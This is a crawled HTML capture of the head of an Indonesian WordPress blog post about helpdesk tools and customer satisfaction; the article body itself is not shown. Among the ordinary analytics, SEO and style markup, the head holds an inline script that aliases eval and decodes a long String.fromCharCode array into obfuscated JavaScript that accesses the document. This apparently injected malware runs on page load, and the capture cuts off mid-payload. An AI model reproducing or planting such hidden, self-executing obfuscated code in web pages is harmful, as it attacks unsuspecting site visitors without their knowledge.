

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/
body_size: 29869
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139874727-28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139874727-28');
</script>

	<meta name="msvalidate.01" content="2F276E6C301CE9E06C8B6B5FCEE132BB" />
	<meta name="google-site-verification" content="EInItkFn_FXjmK7ljMkvclg2VTdWy0WY-1-r7mVlGSI" />
    <title>Kepuasan Pelanggan dengan Helpdesk yang Tepat - Teknologi Informasi dan Komunikasi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://cybrustechnologies.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png" /><link rel="icon" type="image/png" href="http://cybrustechnologies.com/wp-content/uploads/2017/07/cybrustechnologies-icon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kepuasan Pelanggan dengan Helpdesk yang Tepat - Teknologi Informasi dan Komunikasi" />
	<meta property="og:description" content="Bekerja di bidang pelayanan dan jasa diperlukan kesabaran yang dan ketelitian. Teruatama dalam hal menghadapi pelanggan yang beragam dan permintaan yang membludak. Selain memiliki tenaga pekerja yang cukup, sebagai penyedia layanan kita tentu membutuhkan bantuan sebuah tools untuk memudahkan pekerjaan yang kita lakukan. Misalnya saja dalam hal melakukan pendataan dan memaksimalkan pelayanan yang diberikan. Dalam [&hellip;]" />
	<meta property="og:url" content="https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/" />
	<meta property="og:site_name" content="Teknologi Informasi dan Komunikasi" />
	<meta property="article:published_time" content="2018-02-12T09:40:48+00:00" />
	<meta property="og:image" content="https://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png" />
	<meta property="og:image:width" content="1197" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="rizkyaditia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#article","isPartOf":{"@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/"},"author":{"name":"rizkyaditia","@id":"http://cybrustechnologies.com/#/schema/person/edfac8c5a85088609aa0bc31e1da5de8"},"headline":"Kepuasan Pelanggan dengan Helpdesk yang Tepat","datePublished":"2018-02-12T09:40:48+00:00","mainEntityOfPage":{"@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/"},"wordCount":404,"commentCount":0,"image":{"@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#primaryimage"},"thumbnailUrl":"http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png","articleSection":["Teknologi"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/","url":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/","name":"Kepuasan Pelanggan dengan Helpdesk yang Tepat - Teknologi Informasi dan Komunikasi","isPartOf":{"@id":"http://cybrustechnologies.com/#website"},"primaryImageOfPage":{"@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#primaryimage"},"image":{"@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#primaryimage"},"thumbnailUrl":"http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png","datePublished":"2018-02-12T09:40:48+00:00","author":{"@id":"http://cybrustechnologies.com/#/schema/person/edfac8c5a85088609aa0bc31e1da5de8"},"breadcrumb":{"@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#primaryimage","url":"http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png","contentUrl":"http://cybrustechnologies.com/wp-content/uploads/2018/02/chanel-sociomile.png","width":1197,"height":575,"caption":"helpdesk Indonesia"},{"@type":"BreadcrumbList","@id":"https://cybrustechnologies.com/2018/02/12/kepuasan-pelanggan-dengan-helpdesk-yang-tepat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://cybrustechnologies.com/"},{"@type":"ListItem","position":2,"name":"Kepuasan Pelanggan dengan Helpdesk yang Tepat"}]},{"@type":"WebSite","@id":"http://cybrustechnologies.com/#website","url":"http://cybrustechnologies.com/","name":"Teknologi Informasi dan Komunikasi","description":"My WordPress Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://cybrustechnologies.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://cybrustechnologies.com/#/schema/person/edfac8c5a85088609aa0bc31e1da5de8","name":"rizkyaditia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://cybrustechnologies.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d54470e3f538a86da5bf101735334978f9cc9458b1c936caedbded1545bbcb7?s=96&d=mm&r=g","caption":"rizkyaditia"},"url":"http://cybrustechnologies.com/author/rizkyaditia/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teknologi Informasi dan Komunikasi &raquo; Feed" href="http://cybrustechnologies.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cybrustechnologies.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cybrustechnologies.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td_live_css_frontend-css' href='http://cybrustechnologies.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://cybrustechnologies.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://cybrustechnologies.com/wp-content/themes/Newspaper/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='http://cybrustechnologies.com/wp-content/themes/Newspaper/includes/demos/lifestyle/demo_style.css?ver=8.0' type='text/css' media='all' />
<script type="text/javascript" src="http://cybrustechnologies.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cybrustechnologies.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".c808361e3af03e92e65d7e61e5b1a240").click(function() {
		jQuery.post(
			"http://cybrustechnologies.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "9e961706eb",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="http://cybrustechnologies.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://cybrustechnologies.com/wp-json/wp/v2/posts/608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cybrustechnologies.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://cybrustechnologies.com/?p=608' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://cybrustechnologies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://cybrustechnologies.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcybrustechnologies.com%2F2018%2F02%2F12%2Fkepuasan-pelanggan-dengan-helpdesk-yang-tepat%2F&#038;format=xml" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,1